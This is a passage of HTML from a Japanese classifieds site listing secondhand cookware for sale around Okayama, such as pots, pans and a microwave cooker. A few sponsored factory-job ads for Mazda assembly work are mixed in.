<a href="https://jmty.jp/okayama/sale-hom/article-1mij3l">RANGEMATE PRO GRANDE レンジメートプロ グランデ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>3,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/sale-hom">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/a-643-okayama">岡山市</a>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/s-1161003">庭瀬駅</a>
<a href="/all/sale-hom/g-1354">調理器具</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
ディノスで購入しました。
我が家の電子レンジが古いのか、１度では調理できず、２回レンチンで出来上がります💦
３回使いました。
出来上がりはとても美味しかったです🐟🥩
箱はありませんが、レシピブックはございます。
我が家ではこ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月20日
</div>
<div class='u-color-gray'>
作成1月20日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mij3l" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mij3l" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokayama%2Fsale-hom%2Fg-1359">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/hiroshima/rec-lig/alliance-rec_techouse_688385?ex=1"><img alt="≪即入寮・月収39.5万円・派遣社員≫組立・加工・プレス" class="p-item-image" src="https://jobhouse-image-prd.imgix.net/article/images/corporations/159_nikken/%E3%83%AA%E3%83%83%E3%83%81%E5%8C%96%E7%94%A8/ryouhi_1_main.jpg?auto=compress%2Cformat" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/hiroshima/rec-lig/alliance-rec_techouse_688385?ex=1">≪即入寮・月収39.5万円・派遣社員≫組立・加工・プレス</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>時給1,750円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hiroshima/sale">広島</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/hiroshima/sale-lig/g-130/s-1161113">向洋駅</a>
<a href="/all/sale-lig/g-130">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
【安芸郡府中町】週払い可◆入社特典最大5万円！寮費無料◆マツダSUV車の組立・部品加工・塗装など《お仕事No.9A002》

お仕事について
マツダの自動車製造に伴う部品加工・組立・塗装・検査。車輪の軸やエンジンのパーツなど...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okayama/sale-hom/article-1mib56"><img alt="アルミ寸胴鍋" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696e19d70fe8034b2876959d/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okayama/sale-hom/article-1mib56">アルミ寸胴鍋</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>5,500円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/sale-hom">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/a-643-okayama">岡山市</a>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/s-1171304">備前一宮駅</a>
<a href="/all/sale-hom/g-1354">調理器具</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
アルミ寸胴鍋、内径40cm/高さ21.5cm。蓋付き、両手鍋です。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月28日
</div>
<div class='u-color-gray'>
作成1月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mib56" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mib56" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokayama%2Fsale-hom%2Fg-1359">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okayama/sale-hom/article-1mhjte"><img alt="フジホーロー　片手鍋" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696cc4822256fa94e701cd1c/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okayama/sale-hom/article-1mhjte">フジホーロー　片手鍋</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>500円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/sale-hom">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/a-643-okayama">岡山市</a>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/s-1160919">西川原駅</a>
<a href="/all/sale-hom/g-1354">調理器具</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
約16cmの片手鍋です。
揚げ物用の油ガードと蓋がついています。
少し焦げがついています。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月18日
</div>
<div class='u-color-gray'>
作成1月18日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mhjte" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mhjte" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokayama%2Fsale-hom%2Fg-1359">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okayama/sale-hom/article-1mgyp1"><img alt="鍋" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696c467eb62fd2021a92ee5e/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okayama/sale-hom/article-1mgyp1">鍋</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>2,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/sale-hom">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/a-643-okayama">岡山市</a>
<a href="/all/sale-hom/g-1354">調理器具</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
24cm重いからあまり使わない。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月21日
</div>
<div class='u-color-gray'>
作成1月18日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mgyp1" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mgyp1" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokayama%2Fsale-hom%2Fg-1359">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okayama/sale-hom/article-1lzj0y"><img alt="鍋 直火専用【１/20処分予定】" class="p-item-image" src="https://cdn.jmty.jp/articles/images/694ccfd8e1917c96a9c9c4e3/thumb_m_1766641624060.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okayama/sale-hom/article-1lzj0y">鍋 直火専用【１/20処分予定】</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>560円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/sale-hom">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/a-89477-tsukubo">都窪郡</a>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/s-1170906">早島駅</a>
<a href="/all/sale-hom/g-1354">調理器具</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E8%AD%B2%E3%82%8A">譲り</a>
</div>
</div>
<div class='p-item-detail'>
引っ越しでIHになるためお譲りします
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月17日
</div>
<div class='u-color-gray'>
作成1月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1lzj0y" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1lzj0y" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokayama%2Fsale-hom%2Fg-1359">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okayama/sale-hom/article-1lzj3l"><img alt="フライパン  直火専用【１/20処分予定】" class="p-item-image" src="https://cdn.jmty.jp/articles/images/694cd04f5d274622adf98ced/thumb_m_1766641743011.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okayama/sale-hom/article-1lzj3l">フライパン  直火専用【１/20処分予定】</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>800円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/sale-hom">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/a-89477-tsukubo">都窪郡</a>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/s-1170906">早島駅</a>
<a href="/all/sale-hom/g-1354">調理器具</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%83%95%E3%83%A9%E3%82%A4%E3%83%91%E3%83%B3">フライパン</a>
</div>
</div>
<div class='p-item-detail'>
油を引かなくても焦げ付かず調理できます。
引っ越しでIHになるためお譲りします。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月17日
</div>
<div class='u-color-gray'>
作成1月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1lzj3l" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1lzj3l" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokayama%2Fsale-hom%2Fg-1359">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okayama/sale-hom/article-1mftyk"><img alt="すき焼き鍋、てつ鉄" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696a37242d66cf5787334104/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okayama/sale-hom/article-1mftyk">すき焼き鍋、てつ鉄</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/sale-hom">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/a-643-okayama">岡山市</a>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/s-1171302">備前三門駅</a>
<a href="/all/sale-hom/g-1354">調理器具</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
貰い物です。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月16日
</div>
<div class='u-color-gray'>
作成1月16日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mftyk" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mftyk" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokayama%2Fsale-hom%2Fg-1359">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okayama/sale-hom/article-1mawrm"><img alt="エレックさん 煮込み＆スチーム 料理セット" class="p-item-image" src="https://cdn.jmty.jp/articles/images/69621b917dd58e8bd8434aaf/thumb_m_1768037265832.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okayama/sale-hom/article-1mawrm">エレックさん 煮込み＆スチーム 料理セット</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>800円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/sale-hom">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/a-89478-asakuchi">浅口郡</a>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/s-1161010">里庄駅</a>
<a href="/all/sale-hom/g-1354">調理器具</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
年代物です。
蓋に汚れがあります。
それ以外は使用感なく綺麗だと思います。
使用したことはないので、わかる方のみお願いいたします。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月16日
</div>
<div class='u-color-gray'>
作成1月16日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mawrm" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mawrm" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokayama%2Fsale-hom%2Fg-1359">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamaguchi/rec-lig/alliance-rec_techouse_689131?ex=1"><img alt="≪即入寮・月収39.5万円・派遣社員≫機械操作・製造補助" class="p-item-image" src="https://jobhouse-image-prd.imgix.net/article/images/corporations/159_nikken/%E3%83%AA%E3%83%83%E3%83%81%E5%8C%96%E7%94%A8/ryouhi_1_main.jpg?auto=compress%2Cformat" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamaguchi/rec-lig/alliance-rec_techouse_689131?ex=1">≪即入寮・月収39.5万円・派遣社員≫機械操作・製造補助</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>時給1,750円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/yamaguchi/sale">山口</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/yamaguchi/sale-lig/g-130/a-678-hofu">防府市</a>
<a rel="nofollow" href="/yamaguchi/sale-lig/g-130/s-1161221">防府駅</a>
<a href="/all/sale-lig/g-130">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
【防府市】週払い可◆入社特典最大5万円！寮費無料◆マツダSUV車の部品加工・組立・運搬・検査など《お仕事No.9A004》

お仕事について
マツダの自動車製造に伴う部品加工・組立・運搬・検査など。様々な工程があり、適正に合...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okayama/sale-hom/article-1jzv9c"><img alt="琺瑯片手鍋" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68d0a51ceb25173e75fe8207/thumb_m_1758504219173.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okayama/sale-hom/article-1jzv9c">琺瑯片手鍋</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>200円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/sale-hom">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/a-648-ibara">井原市</a>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/s-9970512">子守唄の里高屋駅</a>
<a href="/all/sale-hom/g-1354">調理器具</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%83%9B%E3%83%BC%E3%83%AD%E3%83%BC">ホーロー</a>
</div>
</div>
<div class='p-item-detail'>
長年保管していました。使用頻度は少なく綺麗です。断捨離中、今後も使用することがないので気になさらない方に使用してもらえたらと思います。直径18センチほど。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月14日
</div>
<div class='u-color-gray'>
作成1月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1jzv9c" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1jzv9c" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokayama%2Fsale-hom%2Fg-1359">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okayama/sale-hom/article-1me7pd"><img alt="鍋" class="p-item-image" src="https://cdn.jmty.jp/articles/images/69677db09bc6308db5a394a4/thumb_m_1768390063179.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okayama/sale-hom/article-1me7pd">鍋</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/sale-hom">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/a-646-tamano">玉野市</a>
<a href="/all/sale-hom/g-1354">調理器具</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
4点、未使用。
①IH可
②IH不可 蓋なし
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月14日
</div>
<div class='u-color-gray'>
作成1月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1me7pd" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1me7pd" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokayama%2Fsale-hom%2Fg-1359">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okayama/sale-hom/article-1me7pe"><img alt="鍋" class="p-item-image" src="https://cdn.jmty.jp/articles/images/69677ce6de5a031923b1418d/thumb_m_1768389861972.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okayama/sale-hom/article-1me7pe">鍋</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>300円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/sale-hom">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/a-646-tamano">玉野市</a>
<a href="/all/sale-hom/g-1354">調理器具</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
未使用
IH不可
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月14日
</div>
<div class='u-color-gray'>
作成1月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
